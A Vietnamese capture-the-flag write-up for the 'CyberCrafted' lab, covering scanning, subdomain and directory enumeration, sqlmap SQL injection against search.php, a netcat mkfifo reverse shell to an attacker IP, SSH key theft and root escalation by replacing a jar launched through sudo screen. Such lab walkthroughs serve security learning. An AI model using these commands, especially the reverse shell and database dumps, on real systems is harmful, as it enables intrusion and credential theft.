Hôm nay mk sẽ tới với 1 room mới có tên là CyberCrafted. Bắt đầu thôi.

1. Dò quét

rustscan -b 500 -a 10.10.126.185

Port 25565 nhìn khá lạ. Mk quyết định quét chi tiết 3 port này.

nmap -p 22,80,25565 -sC -sV -v 10.10.126.185 -Pn -T4

Mk chú ý tới dòng “http-title: Did not follow redirect to <http://cybercrafted.thm/>”. => thêm vào file /etc/host.

2. Enum

Mk bắt đầu từ port 80

Đây là giao diện chính của website. Do ko thể “View page source” nên mk chuyển qua dùng Curl

Ở phần comment mk chú ý tới cụm từ được ghi là “subdomains” => Tìm sub thôi.

gobuster vhost -u cybercrafted.thm -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-20000.txt -t 50

Thêm được 3 cái sub nữa nào www, admin, store. Bổ sung vào file /etc/hosts

Sau khi add thành công mk vào xem giao diện của 3 sub là www, admin và store.

Hmm. Mk có thử test 1 vài user/password phổ biến như admin:admin, admin:password,….. nhưng ko thành công. Bí quá. Sau 1 hồi lưỡng lự thì mk quyết định tìm file/folder ẩn.

gobuster dir -u cybercrafted.thm -w /usr/share/wordlists/dirb/big.txt -t 50 -x php,txt,html

gobuster dir -u admin.cybercrafted.thm -w /usr/share/wordlists/dirb/big.txt -t 50 -x html,php,txt

gobuster dir -u store.cybercrafted.thm -w /usr/share/wordlists/dirb/big.txt -t 50 -x html,php,txt

Tìm được thư mục secret với 3 file ảnh.

Hmm, khi mở xem 3 file ảnh này thì ko có thông tin gì để khai thác. Mk có tải về dung 1 số tool như steghide, exiftool, zsteg nhưng cũng ko có gì dùng đc.

Đợi thêm 1 tỷ năm thì tìm thêm được file search.php

3. Khai thác

Với những thanh tìm kiếm như này mk thường liên tưởng tới sqli, hoặc remote cmd execution nhưng khả năng sqli cao hơn.

sqlmap -u http://store.cybercrafted.thm/search.php --form –dbs

Thành công. Form tìm kiếm dính sqli => dump webapp để tìm user/pass thôi.

sqlmap -u http://store.cybercrafted.thm/search.php --form --dump -D webapp

Vậy là đã có username và hash. Nhìn độ dài username cũng đau đầu đấy =)).

Password tìm được là “diamond123456789”. Chúng ta dùng user:pass này để login.

Sau khi login thành công thì bùm



Thế này thì lấy reverse shell thôi.

Mk hay chọn cái này để lấy reverse shell “rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.8.231.56 4444 >/tmp/f” vì thấy nó ổn định.

Sau khi nhấn enter thì lúc này

4. Privilege escalation

Sau 1 hồi tìm SUID, sudo permission, schedule nhưng ko có gì. File dbConn.php cũng giúp ích đc gì.

Mk chuyển hướng tới thư mục home.

Ố ồ .ssh.

Lấy file id_rsa để login vào ssh thôi.

ssh -i id_rsa [xxultimatecreeperxx@10.10.126.185](mailto:xxultimatecreeperxx@10.10.120.53) -p 22

Chúng ta biết được passphrase là “creepin2006”.

Tiếp tục tìm SUID, sudo permission, schedule nhưng ko có gì; folder /home/cybercrafted cũng ko access đc; thử các password “diamond123456789”, “creepin2006” với các username khác nhau cũng ko được.

Mk nhớ đến cách folder như /tmp,/ ,/var/backups, /opt,… Ở /opt chúng ta sẽ tìm được folder tên là “minecraft”.

Oh, WorldBackup hay ho đây.



Hơi hụt hẫng. Sau một hồi lâu lục lọi thư mục “opt/minecraft/cybercrafted” thì mk tìm được file log.txt (ngoài ra còn file passwords.yml nhưng ko dùng được). Password tìm được là “JavaEdition>Bedrock”

Login ssh với password trên là username là “cybercrafted”

ssh [cybercrafted@10.10.126.185](mailto:cybercrafted@10.10.120.53) -p 22



Với username này có thể chạy lệnh “/usr/bin/screen -r cybercrafted” với quyền của user root.

Với lệnh “screen” mk cũng chưa dùng bao giờ =)) nên phải tham khảo cách dùng ở đây <https://www.youtube.com/watch?v=_ZJiEX4rmN4> . Nó kiểu như là mở 1 terminal khác. Chạy thử xem sao

sudo /usr/bin/screen -r cybercrafted

Dùng lệnh “help” thì nó in như thế này.

Hmm, loay hoay mãi ko tìm được phương pháp nào để lấy được quyền root. Haizzzz

Check tiến trình xem có những gì đang chạy

ps -ef



Đây rồi:

/usr/bin/SCREEN -DmS cybercrafted /usr/bin/java -Xmx256m -jar craftbukkit-1.7.2-server.jar nogui

“/usr/bin/screen -r cybercrafted” thực chất là nó chạy chương trình “craftbukkit-1.7.2-server.jar”. Ý tưởng là chúng ta sẽ thay thế/sửa “craftbukkit-1.7.2-server.jar” bằng file mã độc. Trước tiên phải check xem có quyền modify ko.



Như vậy là sửa được vì cybercrafted là user sở hữu file này.



Sau khi đã thay thế file ban đầu bằng file mã độc thành công thì lấy quyền root thôi.

sudo /usr/bin/screen -r cybercrafted rồi “Ctrol + C” để hủy.



Chạy lại 1 lần nữa



Success.

